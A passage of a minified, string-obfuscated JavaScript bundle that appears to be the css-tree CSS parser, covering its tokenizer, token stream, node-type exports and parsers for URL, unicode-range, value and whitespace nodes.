H=this[YU(0x54b)]+b;H<this[YU(0xb88)];H++){const A=this[YU(0x164)](H);if(A===k&&M&&0x0!==J)return Q[YU(0x695)](this,b+J+0x1,!0x1),-0x1;(0x0,B['tB'])(A)||this[YU(0xd2)](M&&0x0!==J?YU(0x715)+(J<0x6?YU(0x8d2):'')+YU(0x39f):J<0x6?YU(0x2b0):YU(0xe68),H),++J>0x6&&this[YU(0xd2)](YU(0x688),H);}return this[YU(0x961)](),J;}function O(b){const Yn=a2S;let M=0x0;for(;this[Yn(0x7d0)](v);)++M>b&&this[Yn(0xd2)](Yn(0x106b)),this[Yn(0x961)]();}function z(b){const Yk=a2S;this[Yk(0x164)](this[Yk(0x54b)])!==b&&this[Yk(0xd2)]((b===U?Yk(0x1de):Yk(0x715))+Yk(0x39f));}function Y(){const Yv=a2S;let b=0x0;switch(this[Yv(0x8ac)]){case B['wN']:if(b=Q[Yv(0x695)](this,0x1,!0x0),this[Yv(0x7d0)](v)){O[Yv(0x695)](this,0x6-b);break;}if(this[Yv(0x8ac)]===B['fg']||this[Yv(0x8ac)]===B['wN']){z[Yv(0x695)](this,k),Q[Yv(0x695)](this,0x1,!0x1);break;}break;case B['fg']:b=Q[Yv(0x695)](this,0x1,!0x0),b>0x0&&O[Yv(0x695)](this,0x6-b);break;default:if(this[Yv(0x33a)](U),this[Yv(0x8ac)]===B['Vy']){b=Q[Yv(0x695)](this,0x0,!0x0),b>0x0&&O[Yv(0x695)](this,0x6-b);break;}if(this[Yv(0x7d0)](v)){this[Yv(0x961)](),O[Yv(0x695)](this,0x5);break;}this[Yv(0xd2)](Yv(0xfd));}}const C=YQ(0x946),V={'value':String};function W(){const YO=YQ,b=this[YO(0x54b)];return this[YO(0x5af)]('u'),Y[YO(0x695)](this),{'type':YO(0x946),'loc':this[YO(0xcbe)](b,this[YO(0x54b)]),'value':this[YO(0x628)](b)};}function j(b){const Yz=YQ;this[Yz(0xefe)](b[Yz(0x102d)]);}},0x1d78:(F,K,q)=>{'use strict';const YY=a2S;q['r'](K),q['d'](K,{'generate':()=>O,'name':()=>k,'parse':()=>Q,'structure':()=>v});var B=q(0x15b1),p=q(0x18bf),U=q(0x11ac);const k=YY(0x2d0),v={'value':String};function Q(){const YC=YY,z=this[YC(0x54b)];let Y;switch(this[YC(0x8ac)]){case U['s0']:Y=B['D'](this[YC(0x892)](U['s0']));break;case U['zt']:this[YC(0x344)](this[YC(0x54b)],this[YC(0xb88)],YC(0x154))||this[YC(0xd2)](YC(0xf8)),this[YC(0xfa2)](U['zt']),this[YC(0x948)](),Y=p['D'](this[YC(0x892)](U['Qf'])),this[YC(0x948)](),this[YC(0xa9a)]||this[YC(0xfa2)](U['no']);break;default:this[YC(0xd2)](YC(0x942));}return{'type':YC(0x2d0),'loc':this[YC(0xcbe)](z,this[YC(0x54b)]),'value':Y};}function O(z){const YV=YY;this[YV(0x2ed)](U['s0'],B['l'](z[YV(0x102d)]));}},0x2298:(F,K,q)=>{'use strict';const Yc=a2S;q['r'](K),q['d'](K,{'generate':()=>k,'name':()=>B,'parse':()=>U,'structure':()=>p});const B=Yc(0x543),p={'children':[[]]};function U(){const YW=Yc,v=this[YW(0x54b)],Q=this[YW(0x515)](this[YW(0x613)][YW(0x543)]);return{'type':YW(0x543),'loc':this[YW(0xcbe)](v,this[YW(0x54b)]),'children':Q};}function k(v){const Yh=Yc;this[Yh(0x744)](v);}},0x320:(F,K,q)=>{'use strict';const Yj=a2S;q['r'](K),q['d'](K,{'generate':()=>Q,'name':()=>U,'parse':()=>v,'structure':()=>k});var B=q(0x11ac);const p=Object[Yj(0xaec)]({'type':Yj(0x499),'loc':null,'value':'\x20'}),U=Yj(0x499),k={'value':String};function v(){const Yu=Yj;return this[Yu(0xfa2)](B['M$']),p;}function Q(O){const Yb=Yj;this[Yb(0x2ed)](B['M$'],O[Yb(0x102d)]);}},0x6d7:(Y,T0,T1)=>{'use strict';const YM=a2S;T1['r'](T0),T1['d'](T0,{'AnPlusB':()=>T2[YM(0xc00)],'Atrule':()=>T3[YM(0xc00)],'AtrulePrelude':()=>T4[YM(0xc00)],'AttributeSelector':()=>T5[YM(0xc00)],'Block':()=>T6[YM(0xc00)],'Brackets':()=>T7[YM(0xc00)],'CDC':()=>T8[YM(0xc00)],'CDO':()=>T9[YM(0xc00)],'ClassSelector':()=>TT[YM(0xc00)],'Combinator':()=>TS[YM(0xc00)],'Comment':()=>Ta[YM(0xc00)],'Condition':()=>TR[YM(0xc00)],'Declaration':()=>TF[YM(0xc00)],'DeclarationList':()=>TK[YM(0xc00)],'Dimension':()=>Tq[YM(0xc00)],'Feature':()=>TB[YM(0xc00)],'FeatureFunction':()=>Tp[YM(0xc00)],'FeatureRange':()=>TU[YM(0xc00)],'Function':()=>Tn[YM(0xc00)],'GeneralEnclosed':()=>Tk[YM(0xc00)],'Hash':()=>Tv[YM(0xc00)],'IdSelector':()=>TO[YM(0xc00)],'Identifier':()=>TQ[YM(0xc00)],'Layer':()=>Tz[YM(0xc00)],'LayerList':()=>TY[YM(0xc00)],'MediaQuery':()=>TC[YM(0xc00)],'MediaQueryList':()=>TV[YM(0xc00)],'NestingSelector':()=>Tc[YM(0xc00)],'Nth':()=>TW[YM(0xc00)],'Number':()=>Th[YM(0xc00)],'Operator':()=>Tj[YM(0xc00)],'Parentheses':()=>Tu[YM(0xc00)],'Percentage':()=>Tb[YM(0xc00)],'PseudoClassSelector':()=>TM[YM(0xc00)],'PseudoElementSelector':()=>TJ[YM(0xc00)],'Ratio':()=>To[YM(0xc00)],'Raw':()=>TH[YM(0xc00)],'Rule':()=>TA[YM(0xc00)],'Scope':()=>TL[YM(0xc00)],'Selector':()=>Tg[YM(0xc00)],'SelectorList':()=>Tm[YM(0xc00)],'String':()=>Ti[YM(0xc00)],'StyleSheet':()=>TE[YM(0xc00)],'SupportsDeclaration':()=>Tw[YM(0xc00)],'TypeSelector':()=>Te[YM(0xc00)],'UnicodeRange':()=>TN[YM(0xc00)],'Url':()=>Tr[YM(0xc00)],'Value':()=>Td[YM(0xc00)],'WhiteSpace':()=>Ty[YM(0xc00)]});var T2=T1(0x1a26),T3=T1(0xdc2),T4=T1(0x1a05),T5=T1(0x578),T6=T1(0x39c),T7=T1(0x23c0),T8=T1(0x2305),T9=T1(0x631),TT=T1(0x41c),TS=T1(0x92b),Ta=T1(0x1334),TR=T1(0xcbc),TF=T1(0x23d),TK=T1(0x201),Tq=T1(0x1fa5),TB=T1(0xe8b),Tp=T1(0x753),TU=T1(0x752),Tn=T1(0x621),Tk=T1(0x142),Tv=T1(0x2011),TQ=T1(0x218a),TO=T1(0x1ee1),Tz=T1(0x1454),TY=T1(0x117c),TC=T1(0x2271),TV=T1(0xfc5),Tc=T1(0x76a),TW=T1(0x7df),Th=T1(0x6cc),Tj=T1(0x1585),Tu=T1(0x1cb1),Tb=T1(0x2525),TM=T1(0x6a6),TJ=T1(0x866),To=T1(0xf52),TH=T1(0xc13),TA=T1(0x21d3),TL=T1(0x25d9),Tg=T1(0x96c),Tm=T1(0x13a4),Ti=T1(0x1bb8),TE=T1(0x16dd),Tw=T1(0x839),Te=T1(0x24dc),TN=T1(0xf7d),Tr=T1(0x1d78),Td=T1(0x2298),Ty=T1(0x320);},0x791:(Y,T0,T1)=>{'use strict';T1['r'](T0),T1['d'](T0,{'AnPlusB':()=>T2,'Atrule':()=>T3,'AtrulePrelude':()=>T4,'AttributeSelector':()=>T5,'Block':()=>T6,'Brackets':()=>T7,'CDC':()=>T8,'CDO':()=>T9,'ClassSelector':()=>TT,'Combinator':()=>TS,'Comment':()=>Ta,'Condition':()=>TR,'Declaration':()=>TF,'DeclarationList':()=>TK,'Dimension':()=>Tq,'Feature':()=>TB,'FeatureFunction':()=>Tp,'FeatureRange':()=>TU,'Function':()=>Tn,'GeneralEnclosed':()=>Tk,'Hash':()=>Tv,'IdSelector':()=>TO,'Identifier':()=>TQ,'Layer':()=>Tz,'LayerList':()=>TY,'MediaQuery':()=>TC,'MediaQueryList':()=>TV,'NestingSelector':()=>Tc,'Nth':()=>TW,'Number':()=>Th,'Operator':()=>Tj,'Parentheses':()=>Tu,'Percentage':()=>Tb,'PseudoClassSelector':()=>TM,'PseudoElementSelector':()=>TJ,'Ratio':()=>To,'Raw':()=>TH,'Rule':()=>TA,'Scope':()=>TL,'Selector':()=>Tg,'SelectorList':()=>Tm,'String':()=>Ti,'StyleSheet':()=>TE,'SupportsDeclaration':()=>Tw,'TypeSelector':()=>Te,'UnicodeRange':()=>TN,'Url':()=>Tr,'Value':()=>Td,'WhiteSpace':()=>Ty});var T2=T1(0x1a26),T3=T1(0xdc2),T4=T1(0x1a05),T5=T1(0x578),T6=T1(0x39c),T7=T1(0x23c0),T8=T1(0x2305),T9=T1(0x631),TT=T1(0x41c),TS=T1(0x92b),Ta=T1(0x1334),TR=T1(0xcbc),TF=T1(0x23d),TK=T1(0x201),Tq=T1(0x1fa5),TB=T1(0xe8b),Tp=T1(0x753),TU=T1(0x752),Tn=T1(0x621),Tk=T1(0x142),Tv=T1(0x2011),TQ=T1(0x218a),TO=T1(0x1ee1),Tz=T1(0x1454),TY=T1(0x117c),TC=T1(0x2271),TV=T1(0xfc5),Tc=T1(0x76a),TW=T1(0x7df),Th=T1(0x6cc),Tj=T1(0x1585),Tu=T1(0x1cb1),Tb=T1(0x2525),TM=T1(0x6a6),TJ=T1(0x866),To=T1(0xf52),TH=T1(0xc13),TA=T1(0x21d3),TL=T1(0x25d9),Tg=T1(0x96c),Tm=T1(0x13a4),Ti=T1(0x1bb8),TE=T1(0x16dd),Tw=T1(0x839),Te=T1(0x24dc),TN=T1(0xf7d),Tr=T1(0x1d78),Td=T1(0x2298),Ty=T1(0x320);},0x242f:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>O});var B=q(0x20af);const p={'parse'(){const YJ=a2S;return this[YJ(0xc76)](this[YJ(0xe95)]());}},U={'parse'(){const Yo=a2S;return this[Yo(0xc76)](this[Yo(0x15c)]());}},k={'parse'(){const YH=a2S;return this[YH(0xc76)](this[YH(0x38a)]());}},v={'parse':B['T']},Q={'parse'(){const YA=a2S;return this[YA(0xc76)](this[YA(0xaf3)]());}},O={'dir':k,'has':p,'lang':v,'matches':p,'is':p,'-moz-any':p,'-webkit-any':p,'where':p,'not':p,'nth-child':Q,'nth-last-child':Q,'nth-last-of-type':Q,'nth-of-type':Q,'slotted':U,'host':U,'host-context':U};},0x20af:(F,K,q)=>{'use strict';q['d'](K,{'T':()=>p});var B=q(0x11ac);function p(){const YL=a2S,U=this[YL(0x293)]();this[YL(0x948)]();k:for(;!this[YL(0xa9a)];){switch(this[YL(0x8ac)]){case B['Vy']:U[YL(0x615)](this[YL(0x38a)]());break;case B['Qf']:U[YL(0x615)](this[YL(0x9a5)]());break;case B['A9']:U[YL(0x615)](this[YL(0xe8)]());break;case B['no']:break k;default:this[YL(0xd2)](YL(0x1b0));}this[YL(0x948)]();}return U;}},0x83b:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>B});const B={'getNode':q(0x1a1e)['A']};},0x1a1e:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>z});var B=q(0x11ac);const p=0x23,U=0x2a,k=0x2b,v=0x2d,Q=0x2f,O=0x75;function z(Y){const Yg=a2S;switch(this[Yg(0x8ac)]){case B['Vw']:return this[Yg(0x682)]();case B['A9']:return this[Yg(0xe8)]();case B['AJ']:return this[Yg(0x4f0)](this[Yg(0x515)],Y[Yg(0xf2a)]);case B['hk']:return this[Yg(0xcfc)](this[Yg(0x515)],Y[Yg(0xf2a)]);case B['Qf']:return this[Yg(0x9a5)]();case B['fg']:return this[Yg(0x876)]();case B['Ne']:return this[Yg(0xd80)]();case B['wN']:return this[Yg(0xcae)]();case B['zt']:return this[Yg(0x344)](this[Yg(0x54b)],this[Yg(0xb88)],Yg(0x154))?this[Yg(0x2d0)]():this[Yg(0x35f)](this[Yg(0x515)],Y[Yg(0xf2a)]);case B['s0']:return this[Yg(0x2d0)]();case B['Vy']:return this[Yg(0xaac)](this[Yg(0x54b)],O)&&this[Yg(0xaac)](this[Yg(0x54b)]+0x1,k)?this[Yg(0x946)]():this[Yg(0x38a)]();case B['_i']:{const C=this[Yg(0x164)](this[Yg(0x54b)]);if(C===Q||C===U||C===k||C===v)return this[Yg(0xe8)]();C===p&&this[Yg(0xd2)](Yg(0x58a),this[Yg(0x54b)]+0x1);break;}}}},0x80b:(F,K,q)=>{'use strict';q['r'](K),q['d'](K,{'AtrulePrelude':()=>B['A'],'Selector':()=>p['A'],'Value':()=>U['A']});var B=q(0x83b),p=q(0xc96),U=q(0x207a);},0xc96:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>p});var B=q(0x11ac);const p={'onWhiteSpace':function(U,k){const Ym=a2S;null!==k[Ym(0xcda)]&&Ym(0x51f)!==k[Ym(0xcda)][Ym(0x75e)]&&null!==U&&Ym(0x51f)!==U[Ym(0x75e)]&&k[Ym(0x615)]({'type':Ym(0x51f),'loc':null,'name':'\x20'});},'getNode':function(){const Yi=a2S;switch(this[Yi(0x8ac)]){case B['hk']:return this[Yi(0x4cd)]();case B['Vw']:return this[Yi(0xb11)]();case B['Qx']:return this[Yi(0xd8b)](0x1)===B['Qx']?this[Yi(0x100)]():this[Yi(0xd9)]();case B['Vy']:return this[Yi(0xaa2)]();case B['wN']:case B['Ne']:return this[Yi(0xd80)]();case B['fg']:0x2e===this[Yi(0x164)](this[Yi(0x54b)])&&this[Yi(0xd2)](Yi(0xbdd),this[Yi(0x54b)]+0x1);break;case B['_i']:switch(this[Yi(0x164)](this[Yi(0x54b)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[Yi(0x51f)]();case 0x2e:return this[Yi(0x109)]();case 0x2a:case 0x7c:return this[Yi(0xaa2)]();case 0x23:return this[Yi(0xb11)]();case 0x26:return this[Yi(0x9c2)]();}}}};},0x207a:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>v});var B=q(0x1a1e),p=q(0x1dd3),U=q(0x20a0);function k(Q){const YE=a2S;return null!==Q&&YE(0xe8)===Q[YE(0x75e)]&&('-'===Q[YE(0x102d)][Q[YE(0x102d)][YE(0x38e)]-0x1]||'+'===Q[YE(0x102d)][Q[YE(0x102d)][YE(0x38e)]-0x1]);}const v={'getNode':B['A'],'onWhiteSpace'(Q,O){const Yw=a2S;k(Q)&&(Q[Yw(0x102d)]='\x20'+Q[Yw(0x102d)]),k(O[Yw(0xcda)])&&(O[Yw(0xcda)][Yw(0x102d)]+='\x20');},'expression':p['A'],'var':U['A']};},0xab3:(F,K,q)=>{'use strict';const Yr=a2S;q['d'](K,{'A':()=>k});var B=q(0xd15),p=q(0x9f5);function U(v){const Ye=a2S,Q=v[Ye(0x37d)],O=Q[Ye(0x38e)],z=Q[Ye(0x38e)]>0x0?(0x0,p['vr'])(Q[Ye(0x164)](0x0)):0x0,Y=(0x0,B['N'])(v[Ye(0x50c)],O),C=(0x0,B['N'])(v[Ye(0x9b9)],O);let V=v[Ye(0xeb0)],W=v[Ye(0xbd3)];for(let h=z;h<O;h++){const j=Q[Ye(0x164)](h);Y[h]=V,C[h]=W++,0xa!==j&&0xd!==j&&0xc!==j||(0xd===j&&h+0x1<O&&0xa===Q[Ye(0x164)](h+0x1)&&(h++,Y[h]=V,C[h]=W),V++,W=0x1);}Y[O]=V,C[O]=W,v[Ye(0x50c)]=Y,v[Ye(0x9b9)]=C,v[Ye(0x58b)]=!0x0;}class k{constructor(v,Q,O,z){const YN=a2S;this[YN(0x9f3)](v,Q,O,z),this[YN(0x50c)]=null,this[YN(0x9b9)]=null;}[Yr(0x9f3)](v='',Q=0x0,O=0x1,z=0x1){const Yd=Yr;this[Yd(0x37d)]=v,this[Yd(0xb26)]=Q,this[Yd(0xeb0)]=O,this[Yd(0xbd3)]=z,this[Yd(0x58b)]=!0x1;}[Yr(0xcbe)](v,Q){const Yy=Yr;return this[Yy(0x58b)]||U(this),{'source':Q,'offset':this[Yy(0xb26)]+v,'line':this[Yy(0x50c)][v],'column':this[Yy(0x9b9)][v]};}[Yr(0xff9)](v,Q,O){const YD=Yr;return this[YD(0x58b)]||U(this),{'source':O,'start':{'offset':this[YD(0xb26)]+v,'line':this[YD(0x50c)][v],'column':this[YD(0x9b9)][v]},'end':{'offset':this[YD(0xb26)]+Q,'line':this[YD(0x50c)][Q],'column':this[YD(0x9b9)][Q]}};}}},0x1f39:(F,K,q)=>{'use strict';const Yx=a2S;q['d'](K,{'e':()=>Y});var B=q(0xd15),p=q(0x1945),U=q(0x1738),k=q(0xb59);const v=0xffffff,Q=0x18,O=new Uint8Array(0x20);function z(C){return 0x0!==O[C];}O[k['zt']]=k['no'],O[k['AJ']]=k['no'],O[k['hk']]=k['Oh'],O[k['X6']]=k['Q0'];class Y{constructor(C,V){const YP=a2S;this[YP(0x9f3)](C,V);}[Yx(0xff7)](){const Yf=Yx;this[Yf(0xa9a)]=!0x1,this[Yf(0x9a9)]=-0x1,this[Yf(0x8ac)]=0x0,this[Yf(0x54b)]=this[Yf(0xc27)],this[Yf(0xb88)]=this[Yf(0xc27)];}[Yx(0x9f3)](C='',V=()=>{}){const YZ=Yx,W=(C=String(C||''))[YZ(0x38e)],j=(0x0,B['N'])(this[YZ(0x939)],C[YZ(0x38e)]+0x1),b=(0x0,B['N'])(this[YZ(0x7ad)],C[YZ(0x38e)]+0x1);let M=0x0,J=-0x1,H=0x0,A=C[YZ(0x38e)];this[YZ(0x939)]=null,this[YZ(0x7ad)]=null,b[YZ(0xc5a)](0x0),V(C,(L,g,m)=>{const E=M++;if(j[E]=L<<Q|m,-0x1===J&&(J=g),b[E]=A,L===H){const w=b[A];b[A]=E,A=w,H=O[j[w]>>Q];}else z(L)&&(A=E,H=O[L]);}),j[M]=k['LT']<<Q|W,b[M]=M;for(let L=0x0;L<M;L++){const g=b[L];if(g<=L){const m=b[g];m!==L&&(b[L]=m);}else g>M&&(b[L]=M);}this[YZ(0x37d)]=C,this[YZ(0xc27)]=-0x1===J?0x0:J,this[YZ(0x106d)]=M,this[YZ(0x939)]=j,this[YZ(0x7ad)]=b,this[YZ(0xff7)](),this[YZ(0x961)]();}[Yx(0xd8b)](C){const YX=Yx;return(C+=this[YX(0x9a9)])<this[YX(0x106d)]?this[YX(0x939)][C]>>Q:k['LT'];}[Yx(0x1070)](C){const YI=Yx;for(let V=this[YI(0x9a9)];V<this[YI(0x106d)];V++){const W=this[YI(0x939)][V]>>Q;if(W!==k['M$']&&W!==k['Mw']&&0x0==C--)return W;}return k['LT'];}[Yx(0xbc1)](C){const Yl=Yx;return(C+=this[Yl(0x9a9)])<this[Yl(0x106d)]?this[Yl(0x939)][C-0x1]&v:this[Yl(0x37d)][Yl(0x38e)];}[Yx(0x548)](C){const Ys=Yx;for(let V=this[Ys(0x9a9)];V<this[Ys(0x106d)];V++){const W=this[Ys(0x939)][V]>>Q;if(W!==k['M$']&&W!==k['Mw']&&0x0==C--)return V-this[Ys(0x9a9)];}return k['LT'];}[Yx(0xc07)](C,V){const YG=Yx;return(C+=this[YG(0x9a9)])<this[YG(0x106d)]&&(0x0,p['s0'])(this[YG(0x37d)],this[YG(0x939)][C-0x1]&v,this[YG(0x939)][C]&v,V);}[Yx(0x84e)](C){const Yt=Yx;return C===this[Yt(0x9a9)]?this[Yt(0x54b)]:C>0x0?C<this[Yt(0x106d)]?this[Yt(0x939)][C-0x1]&v:this[Yt(0x939)][this[Yt(0x106d)]]&v:this[Yt(0xc27)];}[Yx(0x628)](C){const C0=Yx;return this[C0(0x37d)][C0(0xc4d)](C,this[C0(0x54b)]);}[Yx(0xad6)](C){const C1=Yx;return this[C1(0x7ad)][this[C1(0x9a9)]]<C;}[Yx(0x7d0)](C,V){const C2=Yx;return V?this[C2(0xd8b)](V)===k['_i']&&this[C2(0x37d)][C2(0x164)](this[C2(0xbc1)](V))===C:this[C2(0x8ac)]===k['_i']&&this[C2(0x37d)][C2(0x164)](this[C2(0x54b)])===C;}[Yx(0x1e3)](C){const C3=Yx;let V=this[C3(0x9a9)]+C;V<this[C3(0x106d)]?(this[C3(0x9a9)]=V,this[C3(0x54b)]=this[C3(0x939)][V-0x1]&v,V=this[C3(0x939)][V],this[C3(0x8ac)]=V>>Q,this[C3(0xb88)]=V&v):(this[C3(0x9a9)]=this[C3(0x106d)],this[C3(0x961)]());}[Yx(0x961)](){const C4=Yx;let C=this[C4(0x9a9)]+0x1;C<this[C4(0x106d)]?(this[C4(0x9a9)]=C,this[C4(0x54b)]=this[C4(0xb88)],C=this[C4(0x939)][C],this[C4(0x8ac)]=C>>Q,this[C4(0xb88)]=C&v):(this[C4(0xa9a)]=!0x0,this[C4(0x9a9)]=this[C4(0x106d)],this[C4(0x8ac)]=k['LT'],this[C4(0x54b)]=this[C4(0xb88)]=this[C4(0x37d)][C4(0x38e)]);}[Yx(0x948)](){const C5=Yx;for(;this[C5(0x8ac)]===k['M$']||this[C5(0x8ac)]===k['Mw'];)this[C5(0x961)]();}[Yx(0x193)](C,V){const C6=Yx;let W=C,h=0x0,j=0x0;b:for(;W<this[C6(0x106d)]&&(h=this[C6(0x7ad)][W],!(h<C));W++)switch(j=W>0x0?this[C6(0x939)][W-0x1]&v:this[C6(0xc27)],V(this[C6(0x37d)][C6(0x164)](j))){case 0x1:break b;case 0x2:W++;break b;default:z(this[C6(0x939)][W]>>Q)&&(W=h);}this[C6(0x1e3)](W-this[C6(0x9a9)]);}[Yx(0x702)](C){const C7=Yx;for(let V=0x0,W=this[C7(0xc27)];V<this[C7(0x106d)];V++){const h=W,j=this[C7(0x939)][V],b=j&v;W=b,C(j>>Q,h,b,V);}}[Yx(0xe5c)](){const C8=Yx,C=new Array(this[C8(0x106d)]);return this[C8(0x702)]((V,W,h,j)=>{const C9=C8;C[j]={'idx':j,'type':U['A'][V],'chunk':this[C9(0x37d)][C9(0xc4d)](W,h),'balance':this[C9(0x7ad)][j]};}),C;}}},0xd15:(F,K,q)=>{'use strict';q['d'](K,{'N':()=>p});const B=0x4000;function p(U=null,k){const CT=a2S;return null===U||U[CT(0x38e)]<k?new Uint32Array(Math[CT(0xb5b)](k+0x400,B)):U;}},0x9f5:(F,K,q)=>{'use strict';const CS=a2S;q['d'](K,{'Eo':()=>z,'GI':()=>D,'Mi':()=>V,'Od':()=>L,'U$':()=>H,'Vv':()=>Q,'Ym':()=>A,'Z9':()=>Y,'eO':()=>j,'i0':()=>C,'lP':()=>E,'o6':()=>W,'tB':()=>k,'vr':()=>M,'yp':()=>U});const B=0x0;function U(P){return P>=0x30&&P<=0x39;}function k(P){return U(P)||P>=0x41&&P<=0x46||P>=0x61&&P<=0x66;}function Q(P){return P>=0x41&&P<=0x5a;}function O(P){return function(x){return Q(x)||function(Z){return Z>=0x61&&Z<=0x7a;}(x);}(P)||function(x){return x>=0x80;}(P)||0x5f===P;}function z(P){return O(P)||U(P)||0x2d===P;}function Y(P){return 0xa===P||0xd===P||0xc===P;}function C(P){return Y(P)||0x20===P||0x9===P;}function V(P,x){return 0x5c===P&&!Y(x)&&x!==B;}function W(P,x,Z){return 0x2d===P?O(x)||0x2d===x||V(x,Z):!!O(P)||0x5c===P&&V(P,x);}function j(P,x,Z){return 0x2b===P||0x2d===P?U(x)?0x2:0x2e===x&&U(Z)?0x3:0x0:0x2e===P?U(x)?0x2:0x0:U(P)?0x1:0x0;}function M(P){return 0xfeff===P||0xfffe===P?0x1:0x0;}const J=new Array(0x80),H=0x82,A=0x83,L=0x84,E=0x85;for(let P=0x0;P<J[CS(0x38e)];P++)J[P]=C(P)&&H||U(P)&&A||O(P)&&L||((N=P)>=0x0&&N<=0x8||0xb===N||N>=0xe&&N<=0x1f||0x7f===N)&&E||P||0x80;var N;function D(x){return x<0x80?J[x]:L;}},0x11ac:(F,K,q)=>{'use strict';q['d'](K,{'$C':()=>U['s0'],'A1':()=>v['A'],'A9':()=>B['A9'],'AJ':()=>B['AJ'],'Fg':()=>B['Fg'],'KJ':()=>U['KJ'],'LT':()=>B['LT'],'M$':()=>B['M$'],'Mi':()=>p['Mi'],'Mw':()=>B['Mw'],'Nb':()=>U['Nb'],'Ne':()=>B['Ne'],'Oh':()=>B['Oh'],'Q0':()=>B['Q0'],'Qf':()=>B['Qf'],'Qq':()=>B['Qq'],'Qx':()=>B['Qx'],'VY':()=>B['VY'],'Vw':()=>B['Vw'],'Vy':()=>B['Vy'],'X6':()=>B['X6'],'Z4':()=>U['Z4'],'_i':()=>B['_i'],'eV':()=>Q['e'],'fg':()=>B['fg'],'hk':()=>B['hk'],'i0':()=>p['i0'],'lh':()=>B['lh'],'no':()=>B['no'],'o6':()=>p['o6'],'qw':()=>O,'s0':()=>B['s0'],'sR':()=>U['sR'],'tB':()=>p['tB'],'uX':()=>k['A'],'wN':()=>B['wN'],'yQ':()=>U['yQ'],'yp':()=>p['yp'],'zG':()=>B['zG'],'zt':()=>B['zt'],'zu':()=>B['zu']});var B=q(0xb59),p=q(0x9f5),U=q(0x1945),k=q(0x1738),v=q(0xab3),Q=q(0x1f39);function O(z,Y){const Cq=a2S;function C(H){const Ca=a2S;return H<j?z[Ca(0x164)](H):0x0;}function V(){return J=(0x0,U['yQ'])(z,J),(0x0,p['o6'])(C(J),C(J+0x1),C(J+0x2))?(b=B['fg'],void(J=(0x0,U['Ui'])(z,J))):0x25===C(J)?(b=B['Ne'],void J++):void(b=B['wN']);}function W(){const CR=a2S,H=J;return J=(0x0,U['Ui'])(z,J),(0x0,U['s0'])(z,H,J,CR(0x77b))&&0x28===C(J)?(J=(0x0,U['yK'])(z,J+0x1),0x22===C(J)||0x27===C(J)?(b=B['zt'],void(J=H+0x4)):void(function(){const CF=CR;for(b=B['s0'],J=(0x0,U['yK'])(z,J);J<z[CF(0x38e)];J++){const A=z[CF(0x164)](J);switch((0x0,p['GI'])(A)){case 0x29:return void J++;case p['U$']:return J=(0x0,U['yK'])(z,J),0x29===C(J)||J>=z[CF(0x38e)]?void(J<z[CF(0x38e)]&&J++):(J=(0x0,U['FW'])(z,J),void(b=B['VY']));case 0x22:case 0x27:case 0x28:case p['lP']:return J=(0x0,U['FW'])(z,J),void(b=B['VY']);case 0x5c:if((0x0,p['Mi'])(A,C(J+0x1))){J=(0x0,U['KJ'])(z,J)-0x1;break;}return J=(0x0,U['FW'])(z,J),void(b=B['VY']);}}}())):0x28===C(J)?(b=B['zt'],void J++):void(b=B['Vy']);}function h(H){const CK=a2S;for(H||(H=C(J++)),b=B['Qf'];J<z[CK(0x38e)];J++){const A=z[CK(0x164)](J);switch((0x0,p['GI'])(A)){case H:return void J++;case p['U$']:if((0x0,p['Z9'])(A))return J+=(0x0,U['xC'])(z,J,A),void(b=B['Fg']);break;case 0x5c:if(J===z[CK(0x38e)]-0x1)break;const L=C(J+0x1);(0x0,p['Z9'])(L)?J+=(0x0,U['xC'])(z,J+0x1,L):(0x0,p['Mi'])(A,L)&&(J=(0x0,U['KJ'])(z,J)-0x1);}}}const j=(z=String(z||''))[Cq(0x38e)];let b,M=(0x0,p['vr'])(C(0x0)),J=M;for(;J<j;){const H=z[Cq(0x164)](J);switch((0x0,p['GI'])(H)){case p['U$']:b=B['M$'],J=(0x0,U['yK'])(z,J+0x1);break;case 0x22:h();break;case 0x23:(0x0,p['Eo'])(C(J+0x1))||(0x0,p['Mi'])(C(J+0x1),C(J+0x2))?(b=B['Vw'],J=(0x0,U['Ui'])(z,J+0x1)):(b=B['_i'],J++);break;case 0x27:h();break;case 0x28:b=B['AJ'],J++;break;case 0x29:b=B['no'],J++;break;case 0x2b:(0x0,p['eO'])(H,C(J+0x1),C(J+0x2))?V():(b=B['_i'],J++);break;case 0x2c:b=B['A9'],J++;break;case 0x2d:(0x0,p['eO'])(H,C(J+0x1),C(J+0x2))?V():0x2d===C(J+0x1)&&0x3e===C(J+0x2)?(b=B['zG'],J+=0x3):(0x0,p['o6'])(H,C(J+0x1),C(J+0x2))?W():(b=B['_i'],J++);break;case 0x2e:(0x0,p['eO'])(H,C(J+0x1),C(J+0x2))?V():(b=B['_i'],J++);break;case 0x2f:0x2a===C(J+0x1)?(b=B['Mw'],J=z[Cq(0x100d)]('*/',J+0x2),J=-0x1===J?z[Cq(0x38e)]:J+0x2):(b=B['_i'],J++);break;case 0x3a:b=B['Qx'],J++;break;case 0x3b:b=B['Qq'],J++;break;case 0x3c:0x21===C(J+0x1)&&0x2d===C(J+0x2)&&0x2d===C(J+0x3)?(b=B['lh'],J+=0x4):(b=B['_i'],J++);break;case 0x40:(0x0,p['o6'])(C(J+0x1),C(J+0x2),C(J+0x3))?(b=B['zu'],J=(0x0,U['Ui'])(z,J+0x1)):(b=B['_i'],J++);break;case 0x5b:b=B['hk'],J++;break;case 0x5c:(0x0,p['Mi'])(H,C(J+0x1))?W():(b=B['_i'],J++);break;case 0x5d:b=B['Oh'],J++;break;case 0x7b:b=B['X6'],J++;break;case 0x7d:b=B['Q0'],J++;break;case p['Ym']:V();break;case p['Od']:W();break;default:b=B['_i'],J++;}Y(b,M,M=J);}}},0x1738:(F,K,q)=>{'use strict';const CB=a2S;q['d'](K,{'A':()=>B});const B=[CB(0x215),CB(0xc06),CB(0x29f),CB(0x42c),CB(0x4a8),CB(0x20e),CB(0x919),CB(0xbce),CB(0xab6),CB(0x80f),CB(0xe55),CB(0x32d),CB(0xf82),CB(0x203),CB(0x36a),CB(0x6d4),CB(0xd15),CB(0xf7c),CB(0x9c3),CB(0x5de),CB(0x1016),CB(0xd5e),CB(0xc99),CB(0x94f),CB(0x57e),CB(0xc71)];},0xb59:(F,K,q)=>{'use 